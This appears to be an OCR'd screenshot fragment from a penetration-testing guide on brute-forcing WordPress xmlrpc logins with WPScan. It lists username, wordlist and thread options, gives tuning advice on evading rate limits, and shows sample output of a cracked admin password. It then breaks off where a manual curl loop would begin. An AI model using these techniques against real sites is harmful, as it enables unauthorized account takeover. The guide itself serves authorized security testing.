
- username list (comma-
-U user1,user2,...
separated or
)
@filename
- password wordlist
-P /path/to/wordlist
- threads (default 5; up to 30 is reasonable;
-t 20
higher invites rate-limit responses)
Output for a hit:
[+] Performing password attack on Xmlrpc against 3
[SUCCESS] - admin / sunshine1
Trying david / Spring2016  Time: 00:00:01 <=======
[i] Valid Combinations Found:
| Username: admin, Password: sunshine1
Manual xmlrpc brute-force loop
Without WPScan, plain curl in a loop:
Terminal window